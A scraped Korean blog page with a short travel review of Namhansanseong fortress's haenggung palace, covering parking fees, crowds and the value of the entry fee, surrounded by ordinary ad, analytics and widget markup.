this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';" loading="lazy" width="1920" height="1081" data-filename="20220409_111444.jpg" data-origin-width="1920" data-origin-height="1081"/></span></figure>
<figure class="imageblock alignCenter" data-ke-mobileStyle="widthOrigin" data-filename="20220409_111647.jpg" data-origin-width="2480" data-origin-height="1396"><span data-url="https://blog.kakaocdn.net/dna/bKeB8O/btrzdo8yd1I/AAAAAAAAAAAAAAAAAAAAAEh3YRr8fsEYHkjUHekDBMCn7eCdW-dnVRlBDQaISZfY/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=I6x4eMhsQVsX26qsDeSYS8S8vAg%3D" data-phocus="https://blog.kakaocdn.net/dna/bKeB8O/btrzdo8yd1I/AAAAAAAAAAAAAAAAAAAAAEh3YRr8fsEYHkjUHekDBMCn7eCdW-dnVRlBDQaISZfY/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=I6x4eMhsQVsX26qsDeSYS8S8vAg%3D"><img src="https://blog.kakaocdn.net/dna/bKeB8O/btrzdo8yd1I/AAAAAAAAAAAAAAAAAAAAAEh3YRr8fsEYHkjUHekDBMCn7eCdW-dnVRlBDQaISZfY/img.jpg?credential=yqXZFxpELC7KVnFOS48ylbz2pIh7yKj8&expires=1772290799&allow_ip=&allow_referer=&signature=I6x4eMhsQVsX26qsDeSYS8S8vAg%3D" srcset="https://img1.daumcdn.net/thumb/R1280x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2FbKeB8O%2Fbtrzdo8yd1I%2FAAAAAAAAAAAAAAAAAAAAAEh3YRr8fsEYHkjUHekDBMCn7eCdW-dnVRlBDQaISZfY%2Fimg.jpg%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1772290799%26allow_ip%3D%26allow_referer%3D%26signature%3DI6x4eMhsQVsX26qsDeSYS8S8vAg%253D" onerror="this.onerror=null; this.src='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png'; this.srcset='//t1.daumcdn.net/tistory_admin/static/images/no-image-v1.png';" loading="lazy" width="2480" height="1396" data-filename="20220409_111647.jpg" data-origin-width="2480" data-origin-height="1396"/></span></figure>
</p>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">시간을 맞추면 해설도 들을 수 있습니다.</span></h4>
<h4 data-ke-size="size20">&nbsp;</h4>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">깨끗하게 잘 복원 되어 있긴한데, 입장료를 내고 볼 정도는 아닌 것 같습니다.&nbsp;</span></h4>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">행궁이 엄청 크지도 않고, 건물 빼고는 볼 게 없어요.</span></h4>
<h4 data-ke-size="size20">&nbsp;</h4>
<p><iframe mapdata="addr=%EA%B2%BD%EA%B8%B0%20%EA%B4%91%EC%A3%BC%EC%8B%9C%20%EB%82%A8%ED%95%9C%EC%82%B0%EC%84%B1%EB%A9%B4%20%EC%82%B0%EC%84%B1%EB%A6%AC%20935-1&amp;addtype=1&amp;confirmid=8226318&amp;docid=&amp;idx=1&amp;ifrH=362px&amp;ifrW=490px&amp;mapHeight=362&amp;mapInfo=%7B%22version%22%3A2%2C%22mapWidth%22%3A490%2C%22mapHeight%22%3A362%2C%22mapCenterX%22%3A540080%2C%22mapCenterY%22%3A1105478%2C%22mapLevel%22%3A4%2C%22coordinate%22%3A%22wcongnamul%22%2C%22markInfo%22%3A%5B%7B%22markerType%22%3A%22standPlace%22%2C%22coordinate%22%3A%22wcongnamul%22%2C%22x%22%3A540082%2C%22y%22%3A1105483%2C%22clickable%22%3Atrue%2C%22draggable%22%3Atrue%2C%22icon%22%3A%7B%22width%22%3A35%2C%22height%22%3A56%2C%22offsetX%22%3A17%2C%22offsetY%22%3A56%2C%22src%22%3A%22%2F%2Ft1.daumcdn.net%2Flocalimg%2Flocalimages%2F07%2F2012%2Fattach%2Fpc_img%2Fico_marker2_150331.png%22%7D%2C%22content%22%3A%22%EB%82%A8%ED%95%9C%EC%82%B0%EC%84%B1%20%ED%96%89%EA%B6%81%22%2C%22confirmid%22%3A8226318%7D%5D%2C%22graphicInfo%22%3A%5B%5D%2C%22roadviewInfo%22%3A%5B%5D%7D&amp;mapWidth=490&amp;mapX=540080&amp;mapY=1105478&amp;map_hybrid=false&amp;map_level=4&amp;map_type=TYPE_MAP&amp;rcode=4161037000&amp;tel=&amp;title=%EB%82%A8%ED%95%9C%EC%82%B0%EC%84%B1%20%ED%96%89%EA%B6%81" src="/proxy/plusmapViewer.php?id=maps_1649816843305" id="maps_1649816843305" width="540px" height="350px" frameborder="0" scrolling="no" data-ke-type="map" data-maps-data="addr=%EA%B2%BD%EA%B8%B0%20%EA%B4%91%EC%A3%BC%EC%8B%9C%20%EB%82%A8%ED%95%9C%EC%82%B0%EC%84%B1%EB%A9%B4%20%EC%82%B0%EC%84%B1%EB%A6%AC%20935-1&amp;addtype=1&amp;confirmid=8226318&amp;docid=&amp;idx=1&amp;ifrH=362px&amp;ifrW=490px&amp;mapHeight=362&amp;mapInfo=%7B%22version%22%3A2%2C%22mapWidth%22%3A490%2C%22mapHeight%22%3A362%2C%22mapCenterX%22%3A540080%2C%22mapCenterY%22%3A1105478%2C%22mapLevel%22%3A4%2C%22coordinate%22%3A%22wcongnamul%22%2C%22markInfo%22%3A%5B%7B%22markerType%22%3A%22standPlace%22%2C%22coordinate%22%3A%22wcongnamul%22%2C%22x%22%3A540082%2C%22y%22%3A1105483%2C%22clickable%22%3Atrue%2C%22draggable%22%3Atrue%2C%22icon%22%3A%7B%22width%22%3A35%2C%22height%22%3A56%2C%22offsetX%22%3A17%2C%22offsetY%22%3A56%2C%22src%22%3A%22%2F%2Ft1.daumcdn.net%2Flocalimg%2Flocalimages%2F07%2F2012%2Fattach%2Fpc_img%2Fico_marker2_150331.png%22%7D%2C%22content%22%3A%22%EB%82%A8%ED%95%9C%EC%82%B0%EC%84%B1%20%ED%96%89%EA%B6%81%22%2C%22confirmid%22%3A8226318%7D%5D%2C%22graphicInfo%22%3A%5B%5D%2C%22roadviewInfo%22%3A%5B%5D%7D&amp;mapWidth=490&amp;mapX=540080&amp;mapY=1105478&amp;map_hybrid=false&amp;map_level=4&amp;map_type=TYPE_MAP&amp;rcode=4161037000&amp;tel=&amp;title=%EB%82%A8%ED%95%9C%EC%82%B0%EC%84%B1%20%ED%96%89%EA%B6%81" data-maps-mapx="540080" data-maps-mapy="1105478" data-maps-thumbnail="https://ssl.daumcdn.net/map3/staticmap/image?center=540080%2C1105478&amp;lv=4&amp;size=540x350&amp;srs=WCONGNAMUL&amp;markers=symbol%3Asc_marker%7Clocation%3A540082%2C1105483"></iframe></p>
<h4 data-ke-size="size20">&nbsp;</h4>
<h4 data-ke-size="size20"><span style="font-family: 'Noto Serif KR'; color: #ffffff; background-color: #000000;">혹시 갈 생각이 있으시다면 이른 시간에 가시는 편이 좋습니다. 12시 조금 전에 나왔는데, 사람들이 엄청나게 들어오더라고요. 주차장 근처 뿐 아니라 산아래 3거리에서도 오래 걸릴 것 같아보였습니다.</span></h4></div>
            <!-- System - START -->

<!-- System - END -->


                    <div class="container_postbtn #post_button_group">
  <div class="postbtn_like"><script>window.ReactionButtonType = 'reaction';
window.ReactionApiUrl = '//blackli.tistory.com/reaction';
window.ReactionReqBody = {
    entryId: 1142
}</script>
<div class="wrap_btn" id="reaction-1142" data-tistory-react-app="Reaction"></div><div class="wrap_btn wrap_btn_share"><button type="button" class="btn_post sns_btn btn_share" aria-expanded="false" data-thumbnail-url="https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&amp;fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdna%2F8R5KQ%2FbtrzeKo5fv0%2FAAAAAAAAAAAAAAAAAAAAAGV4IxQ4xKgVHc9jOqIm2J17oCInHZ9W8wnwVMJ947LL%2Fimg.jpg%3Fcredential%3DyqXZFxpELC7KVnFOS48ylbz2pIh7yKj8%26expires%3D1772290799%26allow_ip%3D%26allow_referer%3D%26signature%3DP1keGREqEY3LGLxVEq%252FRurP4iUo%253D" data-title="[경기 광주] 남한산성에서 산 타고 행궁 구경" data-description="중학교 때 소풍으로 가보고 처음으로 남한산성에 갔었습니다. 잘 기억은 안나지만, 많이 변한 듯 했습니다. 1. 주차장 차를 끌고 갔습니다. 주차장이 작지는 않습니다만, 나올 때 사람들 들어오는 걸 보니, 많이 부족합니다. 참고로 저는 09시 이전에 도착했습니다. 주말에는 무료셔틀을 운영하는 것 같았습니다. 정부가 관리하는 주차장치고 주차료가 비싸네요. 무조건 하루 단위로 계산하는데, 5000원입니다. 장애인, 유공자, 다둥이 등 할인도 있으나 해당되는 것이 하나도 없어서 5000원를 냈습니다. 2. 등산 오랜만에 산에 왔으니, 조금만 걷기로 합니다. 제일 짧은 경로가 1시간 정도네요. 산길을 따라 걷다가 포장된 도로가 나옵니다. 여기서 송파구가 보이네요. 여기서 부터는 포장길로 걷습니다. 대부분의 사람들.." data-profile-image="https://tistory1.daumcdn.net/tistory/974801/attach/5ff2fb9728d44548877f1fcd8ea89b83" data-profile-name="흑광" data-pc-url="https://blackli.tistory.com/1142" data-relative-pc-url="/1142" data-blog-title="흑광 wants to be FIREd!"><span class="ico_postbtn ico_share">공유하기</span></button>
  <div class="layer_post" id="tistorySnsLayer"></div>
</div><div class="wrap_btn wrap_btn_etc" data-entry-id="1142" data-entry-visibility="public" data-category-visibility="public"><button type="button" class="btn_post btn_etc2" aria-expanded="false"><span class="ico_postbtn ico_etc">게시글 관리</span></button>
  <div class="layer_post" id="tistoryEtcLayer"></div>
</div></div>
<button type="button" class="btn_menu_toolbar btn_subscription #subscribe" data-blog-id="974801" data-url="https://blackli.tistory.com/1142" data-device="web_pc" data-tiara-action-name="구독 버튼_클릭"><em class="txt_state"></em><strong class="txt_tool_id">흑광 wants to be FIREd!</strong><span class="img_common_tistory ico_check_type1"></span></button>            <div class="postbtn_ccl" data-ccl-type="6" data-ccl-derive="1">
                <a href="https://creativecommons.org/licenses/by-nc/4.0/deed.ko" target="_blank" class="link_ccl" rel="license">
                    <span class="bundle_ccl">
                        <span class="ico_postbtn ico_ccl1">저작자표시</span> <span class="ico_postbtn ico_ccl2">비영리</span> 
                    </span>
                    <span class="screen_out">(새창열림)</span>
                </a>
            </div>
            <!--
            <rdf:RDF xmlns="https://web.resource.org/cc/" xmlns:dc="https://purl.org/dc/elements/1.1/" xmlns:rdf="https://www.w3.org/1999/02/22-rdf-syntax-ns#">
                <Work rdf:about="">
                    <license rdf:resource="https://creativecommons.org/licenses/by-nc/4.0/deed.ko" />
                </Work>
                <License rdf:about="https://creativecommons.org/licenses/by-nc/4.0/deed.ko">
                    <permits rdf:resource="https://web.resource.org/cc/Reproduction"/>
                    <permits rdf:resource="https://web.resource.org/cc/Distribution"/>
                    <requires rdf:resource="https://web.resource.org/cc/Notice"/>
                    <requires rdf:resource="https://web.resource.org/cc/Attribution"/>
                    <permits rdf:resource="https://web.resource.org/cc/DerivativeWorks"/>
<prohibits rdf:resource="https://web.resource.org/cc/CommercialUse"/>

                </License>
            </rdf:RDF>
            -->  <div data-tistory-react-app="SupportButton"></div>
</div>

                    <!-- PostListinCategory - START -->
<div class="another_category another_category_color_gray">
  <h4>'<a href="/category/Travel">Travel</a> &gt; <a href="/category/Travel/%EA%B5%AD%EB%82%B4">국내</a>' 카테고리의 다른 글</h4>
  <table>
    <tr>
      <th><a href="/1150">[서울] 순교자들을 기리는 서소문성지 역사박물관</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2022.05.10</td>
    </tr>
    <tr>
      <th><a href="/1148">[영월] '동굴탐험 재밌다!&quot; 고씨동굴 탐험기</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2022.05.03</td>
    </tr>
    <tr>
      <th><a href="/1141">[서울] 한국은행 화폐박물관 관람기</a>&nbsp;&nbsp;<span>(6)</span></th>
      <td>2022.04.05</td>
    </tr>
    <tr>
      <th><a href="/1128">[정선] 정선 2박3일 여행 - 하이원 호텔과 운암정</a>&nbsp;&nbsp;<span>(0)</span></th>
      <td>2022.01.19</td>
    </tr>
    <tr>
      <th><a href="/1127">[정선] 정선 2박3일 여행 - 회동집과 벅스랜드</a>&nbsp;&nbsp;<span>(3)</span></th>
      <td>2022.01.17</td>
    </tr>
  </table>
</div>

<!-- PostListinCategory - END -->

		
		
		
	</div>
	<center><script type="text/javascript">
(function(cl,i,c,k,m,o,n){m=cl.location.protocol+c;o=cl.referrer;m+='&mon_rf='+encodeURIComponent(o);
n='<'+i+' type="text/javascript" src="'+m+'"></'+i+'>';cl.writeln(n);
})(document,'script','//tab2.clickmon.co.kr/pop/wp_ad_200_js.php?PopAd=CM_M_1003067%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1003115');
</script>
	<iframe width="200" height="200" allowtransparency="true" src="https://tab2.clickmon.co.kr/pop/wp_ad_200.php?PopAd=CM_M_1003067%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1003115&mon_rf=REFERRER_URL" frameborder="0" scrolling="no"></iframe>
	</center>
	
	
	<div class="author">
		<span class="text">Posted by </span>흑광
	</div>

	
<div id="articleBtmWrap">
	<div class="actionTrail">
			<a href="#tb" onclick=""></a> :
			<a href="#rp" onclick=""></a>
	</div>
					
	
	

	
	<div data-tistory-react-app="Namecard"></div>
</div></div><!-- entry close -->


                    
                
<!클릭몬 힛뷰> <center>

<script type="text/javascript">
//아래 값 cm_text="여기에 값을 넣으시면 컨텐츠 제목 변경가능 합니다.(html 태그 사용안됨)";
var cm_text = ""; 
(function(h,i,t,v,ie,w,box){
t=h.location.protocol+t+'?hv='+ie+'&PopAd='+v+'&mon_rf='+encodeURIComponent(h.referrer)+'&sb='+encodeURIComponent(box);
h.write("<"+i+"><"+w+" allowtransparency='true' src='"+t+"' frameborder='0' scrolling='no' width='750px' height='"+ie+"' ></"+w+"></"+i+">");
})(document,'center','//tab2.clickmon.co.kr/pop/hit_view_w.php','CM_M_1003067%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1046207','310','iframe',cm_text);   
</script>
			
		</center>

<div id="paging">
	<a  class="no-more-prev" id="prevPage">PREV</a>
	<span class="numbox">
		
		<a href="/tag/%EB%82%A8%ED%95%9C%EC%82%B0%EC%84%B1?page=1" class="num"> <span class="selected">1</span></a>
		
	</span>
	<a  class="no-more-next" id="nextPage">NEXT</a>
</div>

	 	</div>
		
	
	<div id="footer">
<div class="adTistory">
			<a href="http://www.tistory.com" class="logoTistory" title="TISTORY">TISTORY</a>
		</div>
		
	
		<div class="copyright">
			<p><a href="https://blackli.tistory.com/">Home</a> : <a href="https://blackli.tistory.com/location">Location Log</a> : <a href="https://blackli.tistory.com/tag">Tag Log</a> : <a href="https://blackli.tistory.com/guestbook">Guestbook</a> : <a href="https://blackli.tistory.com/manage">Admin</a> : <a href="https://blackli.tistory.com/manage/entry/post">New Post</a><br /><a href="https://blackli.tistory.com/"> 흑광</a>'s BLOG IS POWERED BY <a href="http://daum.net" onclick="window.open(this.href); return false">DAUM</a> / <span class="tistory">DESIGNED BY <a href="http://www.tistory.com" onclick="window.open(this.href); return false">TISTORY</a></span></p>
			
		<center><!a-ads>
			<iframe data-aa="1584717" src="//ad.a-ads.com/1584717?size=728x90" scrolling="no" style="width:728px; height:90px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe>
			
			</center>
		</div>
	</div>
</div>
	
	

<div class="#menubar menu_toolbar toolbar_rb">
  <h2 class="screen_out">티스토리툴바</h2>
<div class="btn_tool"><button class="btn_menu_toolbar btn_subscription  #subscribe" data-blog-id="974801" data-url="https://blackli.tistory.com" data-device="web_pc"><strong class="txt_tool_id">흑광 wants to be FIREd!</strong><em class="txt_state">구독하기</em><span class="img_common_tistory ico_check_type1"></span></button></div></div>
<div class="#menubar menu_toolbar "><div class="btn_tool btn_tool_type1" id="menubar_wrapper" data-tistory-react-app="Menubar"></div></div>
<div class="layer_tooltip">
  <div class="inner_layer_tooltip">
    <p class="desc_g"></p>
  </div>
</div>
<div id="editEntry" style="position:absolute;width:1px;height:1px;left:-100px;top:-100px"></div>


                        <!-- CallBack - START -->
        <script>                    (function () { 
                        var blogTitle = '흑광 wants to be FIREd!';
                        
                        (function () {
    function isShortContents () {
        return window.getSelection().toString().length < 30;
    }
    function isCommentLink (elementID) {
        return elementID === 'commentLinkClipboardInput'
    }

    function copyWithSource (event) {
        if (isShortContents() || isCommentLink(event.target.id)) {
            return;
        }
        var range = window.getSelection().getRangeAt(0);
        var contents = range.cloneContents();
        var temp = document.createElement('div');

        temp.appendChild(contents);

        var url = document.location.href;
        var decodedUrl = decodeURI(url);
        var postfix = ' [' + blogTitle + ':티스토리]';

        event.clipboardData.setData('text/plain', temp.innerText + '\n출처: ' + decodedUrl + postfix);
        event.clipboardData.setData('text/html', '<pre data-ke-type="codeblock">' + temp.innerHTML + '</pre>' + '출처: <a href="' + url + '">' + decodedUrl + '</a>' + postfix);
        event.preventDefault();
    }

    document.addEventListener('copy', copyWithSource);
})()

                    })()</script>

        <!-- CallBack - END -->

<!-- DragSearchHandler - START -->
<script src="//search1.daumcdn.net/search/statics/common/js/g/search_dragselection.min.js"></script>

<!-- DragSearchHandler - END -->

        <!-- NaverAnalytics - START -->
        <script type="text/javascript" src="//wcs.naver.net/wcslog.js"></script>
<script type="text/javascript">if(!wcs_add) var wcs_add = {};
   wcs_add["wa"] = encodeURI("c3e68c1b006674");
   wcs_do();</script>

        <!-- NaverAnalytics - END -->

<!-- RainbowLink - START -->
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/plugin/RainbowLink/script.js"></script>

<!-- RainbowLink - END -->

                
                <div style="margin:0; padding:0; border:none; background:none; float:none; clear:none; z-index:0"></div>
<script type="text/javascript" src="https://tistory1.daumcdn.net/tistory_admin/userblog/userblog-7c7a62cfef2026f12ec313f0ebcc6daafb4361d7/static/script/common.js"></script>
<script type="text/javascript">window.roosevelt_params_queue = window.roosevelt_params_queue || [{channel_id: 'dk', channel_label: '{tistory}'}]</script>
<script type="text/javascript" src="//t1.daumcdn.net/midas/rt/dk_bt/roosevelt_dk_bt.js" async="async"></script>

                
                <script>window.tiara = {"svcDomain":"user.tistory.com","section":"블로그","trackPage":"태그목록_보기","page":"태그","key":"974801","customProps":{"userId":"0","blogId":"974801","entryId":"null","role":"guest","trackPage":"태그목록_보기","filterTarget":false},"entry":null,"kakaoAppKey":"3e6ddd834b023f24221217e370daed18","appUserId":"null","thirdProvideAgree":null}</script>
<script type="module" src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/index.js"></script>
<script src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/polyfills-legacy.js" nomodule="true" defer="true"></script>
<script src="https://t1.daumcdn.net/tistory_admin/frontend/tiara/v1.0.6/index-legacy.js" nomodule="true" defer="true"></script>

                </body>
</html>


--- FILE ---
content_type: text/html; charset= UTF-8
request_url: https://tab2.clickmon.co.kr/pop/wp_ad_200_js.php?PopAd=CM_M_1003067%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1003115&mon_rf=
body_size: 377
content:
(function() {
 			document.writeln(' <ifr' + 'ame frameborder="0" width="200" height="200"  marginwidth="0" marginheight="0" '); 
		   document.writeln(' src="https://adver12.clickmon.co.kr/ADVER_server/ad_view/pop_ad.php?PopAd=CM_M_1155088%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1155101&re_id=74213939_20260203021725&ifrm=ok" scrolling="no"></ifr' + 'ame>');      
	 })();   

--- FILE ---
content_type: text/html; charset= UTF-8
request_url: https://tab2.clickmon.co.kr/pop/wp_ad_200.php?PopAd=CM_M_1003067%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1003115&mon_rf=REFERRER_URL
body_size: 737
content:
<META HTTP-EQUIV='REFRESH' CONTENT='150;URL=https://tab2.clickmon.co.kr/pop/wp_ad_200.php?v_type=10&PopAd=CM_M_1003067%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1003115&r_type=1&cm_r_url=https%3A%2F%2Fblackli.tistory.com%2Ftag%2F%25EB%2582%25A8%25ED%2595%259C%25EC%2582%25B0%25EC%2584%25B1'>
<html><head> 
<style type="text/css">
		.Bnr {position:absolute;left:0px;top:0px;z-index:1;}
</style></head>
<div class="Bnr">
	   
	<iframe frameborder="0" width="200" height="200" src="https://adver.clickmon.co.kr/ADVER_server/ad_view/pop_ad.php?PopAd=CM_M_1155088%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1155101&re_id=33107890_20260203021726&ifrm=ok" scrolling="no"  marginwidth="0" marginheight="0" border="0"></iframe>
	 </div></body></html>

--- FILE ---
content_type: text/html; charset= UTF-8
request_url: https://tab2.clickmon.co.kr/pop/hit_view_w.php?hv=310&PopAd=CM_M_1003067%7C%5E%7CCM_A_1015375%7C%5E%7CAdver_M_1046207&mon_rf=&sb=
body_size: 14430
content:
<!doctype html>
<html lang="ko">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content_img="width=device-width, initial-scale=1">
<style>	

	
	body,form,div,p,h1,h2,h3,h4,h5,h6,dl,dt,dd,ul,ol,li,fieldset,input,textarea,blockquote,th,td,select{margin:0;padding:0;color:black;font-family:'돋움', dotum, applegothic, sans-serif;font-size:12px}
	table{border-collapse:collapse;border-spacing:0}
	em,cite,address{font-style:normal}
	ul,ol{list-style:none}
	img,fieldset{border:0}
	button{overflow:hidden;margin:0;padding:0;border:0;cursor:pointer}
	legend,caption{display:none;overflow:hidden;height:0;font-size:0;line-height:0}
	a{text-decoration:none;color:black;}
	a:visited{text-decoration:none;color:black;}
	a:hover{text-decoration:underline;color:black;}

	/* slide */
	.slides{position:relative;width:740px}
	.slides .slide{overflow:hidden;position:relative;width:740px;}
	.slides .slide li{display:block;width:740px;}
	.slides .slide li a{display:block}
	.slides a.prev, .slides a.next{display:inline-block;z-index:999;overflow:hidden;position:absolute;top:-20px;width:19px;height:24px;background:url(./hv/img/top_page.png) 0 0 no-repeat;line-height:999px;vertical-align:top}
	.slides a.prev{right:23px;background-position:0 0}
	.slides a.prev:hover{background-position:0 -26px}  
	.slides a.next{right:5px;width:19px;background-position:-18px 0}
	.slides a.next:hover{background-position:-18px -26px}  
	.slides .page{z-index:100;list-style:none;position:absolute;width:200px;left:0;right:0;margin:auto;} 
	.slides .page li{display:inline-block;_display:inline;margin:0 1px;_zoom:1}
	.slides .page li a{display:block;overflow:hidden;width:14px;height:14px;background:url(./hv/img/sp_page.png) 0 1px no-repeat;line-height:999px;vertical-align:top}
	.slides .page li.current a{background-position:0 -11px}  

	#lgos p{font-size : 11px;position:absolute;right : 50px;color : #a2a2a2}
	
	.hitview {position:relative;width:750px;}
	#hitview{border: 1px solid white;background-color:white;width:746px;height:278px;}  	
	.hv_header{margin-left:7px;margin-bottom:-4px;border-left: 2px solid #000;}
	.hv_header p{padding-left: 4px;text-align: left;margin-top: 6px;margin-bottom: 6px;font-size: 14px;font-weight: bold;font-style: normal;}
	.hitview .hv_footer{margin-top : -1px;}    
	.hitview .hv_footer p{text-align: right;font-size: 10px;font-weight: bold;font-style: normal;z-index:100;position:absolute;width:100px;right:14px;margin:auto;}

	
	#container {display: inline-block;width: 360px;padding: 2px;border: 1px solid #bcbcbc;text-align: center;margin-right: 4px;background-color:#eeeeee;}


	#header {width:360px;height: 110px;position: relative;}

	
	#content_img {width: 200px;height: 108px;float: left;border: 1px solid black;background-color:white;}

	.hv_img-responsive {left:0;width: 200px;height: 108px;  background-size: cover;background-repeat: no-repeat;background-position: center;}
	#title {width: 150px;position:absolute;top : 4px;right : 0px;text-align: left;}      
	#title h4 {overflow: hidden; text-overflow: ellipsis;white-space: normal;}
	#description {width: 150px;position:absolute;top : 42px;right : 0px;height: 100px;}
	#description p{font-size : 11px;overflow: hidden;text-overflow: ellipsis;white-space: normal;max-height: 5.4em;line-height: 1.1em;text-align: left;}
    </style>  
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js"></script>
	<script src="./hv/js/slides.min.jquery.js"></script>
	<script>
		$(function(){
			var startSlide = 1;
			$('#slides').slides({
				container: 'slide',
				pagination: true,
				generateNextPrev: true,
				next: 'next',
				prev: 'prev',
				generatePagination: true,
				paginationClass: 'page',
				start: 1,
				effect: 'slide',
				slideSpeed: 250,
				play: 10000,
				pause: 0,
				start: startSlide
			});
		});
	</script>
  </head>
  <body>
  
<div id='hitview'>
<div class='hitview'>
<div class='hv_header'>
<p>이 <font style="color:#2e71f2;">블로그</font>의 추천글</p>
</div>
	<center> 
	<!-- slide -->
	<div id="slides" class="slides">
		<ul class="slide">
		
			<li>
				<table>	
				<tr>				
				<td>
				<a href="https://blackli.tistory.com/1136" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2FcmrapK%2FbtruWjQ7yoU%2FQbFLeP4rWv028K5My38Jpk%2Fimg.jpg"></div>					  </div>
					  <div id="title">
						<h4>[미국주식] OXLC, CLM, T...</h4>
					  </div>
					  <div id="description">
						<p>THW, CLM, OXLC의 배당이 들어왔습니다. 금액은 지난 달과 차이가 없어요. 요즘같이 안 좋은 장에는 그정도면 만족해야지요. 투자비중...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
				
				<td>
				<a href="https://blackli.tistory.com/1150" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2Fce2pD8%2FbtrBF4TZ5M9%2Fa7PJLgwjZruxrfNCxlFYx0%2Fimg.jpg"></div>					  </div>
					  <div id="title">
						<h4>[서울] 순교자들을 기리는 서소문성...</h4>
					  </div>
					  <div id="description">
						<p>지난 주에 서소문 역사박물관에 다녀왔습니다. 사실 옛날에는 서소문이 서대문 형무소인줄 알았는데, 완전히 틀렸습니다. 지도보면 금방 알게 되지...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
				</tr>
				
				<tr>
				<td>
				<a href="https://blackli.tistory.com/1146" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2Fu0ynC%2FbtrAdX1pLfv%2FK8XAVfilGFaFD6J0ZGlmhk%2Fimg.png"></div>					  </div>
					  <div id="title">
						<h4>[신용카드] 삼성카드 - 토스 탭탭...</h4>
					  </div>
					  <div id="description">
						<p>이 카드는 토스앱에서 13만원을 준다고 해서 발급했습니다. 물론 조건이 있지요. 정해진 기간 내에 13만원 이상 소비를 해야한다는 조건이었습...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
					
				<td>
				<a href="https://blackli.tistory.com/1119" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Fblog.kakaocdn.net%2Fdn%2FTR0hB%2FbtrlLvznBS1%2FXWrMtK5Km8ME02GvFE0nw0%2Fimg.jpg"></div>					  </div>
					  <div id="title">
						<h4>[전기] 뉴폰다와 멀티충전기(JI-...</h4>
					  </div>
					  <div id="description">
						<p>저는 보조전지가 많아서 충전기를 몇개씩 들고 다닙니다. 충전할 수 있을 때, 최대한 보조배터리를 충전해 놓는거죠. 충전하는 보조전지의 갯수가...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>	
				</tr>								
				</table>	
			</li>	
		
			<li>
				<table>	
				<tr>				
				<td>
				<a href="https://blackli.tistory.com/377" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F257B874E541F96361A"></div>					  </div>
					  <div id="title">
						<h4>[경기 부천]전세계 랜드마크를 한 ...</h4>
					  </div>
					  <div id="description">
						<p> 얼마 전, 집사람의 친구가 놀러와 집 근처 아인스월드에 구경 갔습니다. 저는 안 들어가고요. 제가 들어간 것도 아니고, 구경하는 곳이다보니...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
				
				<td>
				<a href="https://blackli.tistory.com/568" target="_Top">
					<div id="container">
					<div id="header">
					  <div id="content_img">
						<div class="hv_img-responsive" style="background-image: url(https://img1.daumcdn.net/thumb/R800x0/?scode=mtistory2&fname=https%3A%2F%2Ft1.daumcdn.net%2Fcfile%2Ftistory%2F23781C4757D0EEC10B"></div>					  </div>
					  <div id="title">
						<h4>2007년 7월 이코노미플러스</h4>
					  </div>
					  <div id="description">
						<p>2007년은 펀드가 한창 유행할 떄여서 자산운용사에 관한 기사가 있네요. 그리고 지금은 많이 잊은 상표 애니콜도 있네요. U자형으로 상승 중...</p>
					  </div>
					</div>	  
					</div>
					</a>
				</td>
				</tr>
				
				<tr>
				<td>
